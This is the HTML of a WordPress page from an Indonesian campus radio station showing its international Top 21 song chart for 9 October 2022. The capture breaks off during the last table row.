

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebsfmunhas.com/chart-09-10-2022/
body_size: 13013
content:
<!DOCTYPE html>
<html lang="id">
    <head>
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        ``
        <![endif]-->
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <!-- Theme Css -->
        <title>Chart 09/10/2022 &#8211; 107,7 EBS FM UNHAS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="107,7 EBS FM UNHAS &raquo; Feed" href="https://www.ebsfmunhas.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ebsfmunhas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ebsfmunhas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quality-bootstrap-css-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quality-style-css' href='https://www.ebsfmunhas.com/wp-content/themes/heroic/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quality-theme-menu-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/theme-menu.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quality-font-awesome-min-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/font-awesome/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quality-lightbox-css-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/lightbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quality-theme-fonts-css' href='https://www.ebsfmunhas.com/wp-content/fonts/0005b7107b83d9d192f734c71a1572f5.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heroic-parent-style-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heroic-theme-menu-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/theme-menu.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heroic-default-style-css-css' href='https://www.ebsfmunhas.com/wp-content/themes/heroic/css/default.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="nb-jquery" src="https://www.ebsfmunhas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/quality/js/bootstrap.min.js?ver=6.7.4" id="quality-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/quality/js/menu/menu.js?ver=6.7.4" id="quality-menu-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/quality/js/lightbox/lightbox.min.js?ver=6.7.4" id="quality-lightbox-js-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9LDJD5WC96" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebsfmunhas.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9LDJD5WC96");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/heroic/js/masonry/mp.mansory.min.js?ver=6.7.4" id="heroic-mp-masonry-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ebsfmunhas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebsfmunhas.com/wp-json/wp/v2/posts/3819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ebsfmunhas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.ebsfmunhas.com/chart-09-10-2022/" />
<link rel='shortlink' href='https://www.ebsfmunhas.com/?p=3819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ebsfmunhas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebsfmunhas.com%2Fchart-09-10-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ebsfmunhas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebsfmunhas.com%2Fchart-09-10-2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2485652137341461&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-270x270.png" />
    </head>
    <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_3819 nimble-no-group-site-tmpl-skp__all_post post-template-default single single-post postid-3819 single-format-standard wp-custom-logo sek-hide-rc-badge">

                <a class="skip-link screen-reader-text" href="#section-block">Skip to content</a> 
        <!--Header Logo & Menus-->
                <nav class="navbar navbar-custom" role="navigation">
            <div class="container-fluid padding-0">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                                            <a class="navbar-brand" href="https://www.ebsfmunhas.com/">
                                <img src="https://www.ebsfmunhas.com/wp-content/uploads/2025/01/cropped-1000162289.png" alt="107,7 EBS FM UNHAS" />                            </a>
                                                <div class="site-title site-branding-text">
                                                            <h2><a href="https://www.ebsfmunhas.com/" rel="home">
                                    107,7 EBS FM UNHAS                                </a></h2>
                                
                                                                <p class="site-description">Penuh Kreasi, Inovasi, dan Sarat akan Obsesi</p>
                                                        </div>
                                        
                    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="custom-collapse">
                    <ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-3943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3943"><a href="https://www.ebsfmunhas.com/">Home</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.ebsfmunhas.com/company-profile/">Company Profile</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebsfmunhas.com/about-us/">About Us</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.ebsfmunhas.com/history/">History</a></li>
<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.ebsfmunhas.com/managerial/">Managerial</a></li>
<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6542"><a href="https://www.ebsfmunhas.com/broadcasting-programs/">Broadcasting Programs</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.ebsfmunhas.com/broadcast-schedule/">Broadcasting Schedule</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.ebsfmunhas.com/radio-streaming/">Radio Streaming</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.ebsfmunhas.com/category/chart/">Chart</a></li>
<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3952"><a href="https://www.ebsfmunhas.com/category/music-box/">Music Box</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.ebsfmunhas.com/category/ebs-news/">Ebs News</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.ebsfmunhas.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://www.ebsfmunhas.com/category/gallery/">Gallery</a></li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
               
        <div class="clearfix"></div><!-- Quality Main Slider --->

<!-- /Quality Main Slider --->
<section id="slider-carousel">
    <div id="post-3819" class="item"
                 style="background-image:url(https://www.ebsfmunhas.com/wp-content/uploads/2025/06/bg-website.png)">
             

        <div class="container">
            <div class="slider-caption">
                                    <h5>107,7 FM</h5>
                                                    <h1>EBS FM UNHAS</h1>
                                                    <p>Penuh Kreasi, Inovasi, dan Sarat akan Obsesi</p>
                                        <div class="slide-btn-area-sm">
                        <a class="slide-btn-sm" href="https://www.ebsfmunhas.com/radio-streaming" target="_blank">
                            Play                        </a>
                    </div>
                            </div>
        </div>
    </div>
</section>        <!-- Page Title Section -->
        <section class="page-title-section bg-grey">        
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12 ">
					  <ul class="page-breadcrumb text-center"><li><a href="https://www.ebsfmunhas.com/">Home</a></li><li class="active"><a href="https://www.ebsfmunhas.com:443/chart-09-10-2022/">Chart 09/10/2022</a></li></ul> 

                        <div class="page-title text-center">
                            <h1>Chart 09/10/2022</h1>                        </div>
						 
			</div>
			</div>
			</div>  
			</section>
<section id="section-block" class="site-content">
    <div class="container">
        <div class="row">
            <!--Blog Posts-->
            <div class="col-md-8 col-xs-12">            <div class="news">

                                                        <article class="post" class="post-3819 post type-post status-publish format-standard hentry category-chart">
                        <figure class="post-thumbnail">
                                                        
                        </figure>
                        <div class="post-content">
                                                                                    <div class="entry-content">
                                
<figure class="wp-block-image"><img  title="" decoding="async" src="https://www.ebsfmunhas.com/wp-content/uploads/2018/05/Music-Week-logo.jpg.png"  alt="Music-Week-logo.jpg Chart 09/10/2022" /></figure>



<p id="block-d45bc542-896c-498e-a2e1-2b007feb67ef"><strong><br>Internasional Top 21</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td>This Week</td><td>Last Week</td><td>Weeks</td><td>Title – Artist</td></tr><tr><td>1</td><td>4</td><td>6</td><td>BLACKPINK &#8211; Pink Venom</td></tr><tr><td>2</td><td>1</td><td>7</td><td>Rex Orange County &#8211; Amazing</td></tr><tr><td>3</td><td>3</td><td>10</td><td>NIKI &#8211; Ocean &amp; Engines</td></tr><tr><td>4</td><td>2</td><td>11</td><td>Post Malone ft. Doja Cat &#8211; I Like You (A Happier Song)</td></tr><tr><td>5</td><td>7</td><td>5</td><td>Nicki Minaj &#8211; Super Freaky Girl</td></tr><tr><td>6</td><td>5</td><td>14</td><td>Nicky Your ft. Dazy &#8211; Sunroof</td></tr><tr><td>7</td><td>11</td><td>6</td><td>Steve Lacy &#8211; Bad Habit</td></tr><tr><td>8</td><td>6</td><td>9</td><td>Billie Eillish &#8211; TV</td></tr><tr><td>9</td><td>9</td><td>13</td><td>One Republic &#8211; I Ain&#8217;t Worried</td></tr><tr><td>10</td><td>8</td><td>15</td><td>Charlie Puth ft. Jungkook BTS &#8211; Left &amp; Right</td></tr><tr><td>11</td><td>15</td><td>3</td><td>Rosa Linn &#8211; SNAP</td></tr><tr><td>12</td><td>10</td><td>17</td><td>Joji &#8211; Glimpse of Us</td></tr><tr><td>13</td><td>12</td><td>14</td><td>Harry Styles &#8211; Late Night Talking</td></tr><tr><td>14</td><td>17</td><td>4</td><td>Benny Blanco, BTS, Snoop Dogg &#8211; Bad Decisions</td></tr><tr><td>15</td><td>14</td><td>19</td><td>Stephen Sanchez &#8211; Until I Found You</td></tr><tr><td>16</td><td>16</td><td>19</td><td>Lizzo &#8211; About Damn Time</td></tr><tr><td>17</td><td>19</td><td>2</td><td>Tomorrow X Together ft. Iann Dior &#8211; Valley Of Lies</td></tr><tr><td>18</td><td>13</td><td>8</td><td>Beyonce &#8211; Break My Soul</td></tr><tr><td>19</td><td>18</td><td>12</td><td>Kate Bush &#8211; Running up That Hill</td></tr><tr><td>20</td><td>NEW</td><td>1</td><td>David Guetta ft.  Babe Rexha &#8211; I&#8217;m Good</td></tr><tr><td>21</td><td>20</td><td>26</td><td>Harry Styles &#8211; As It 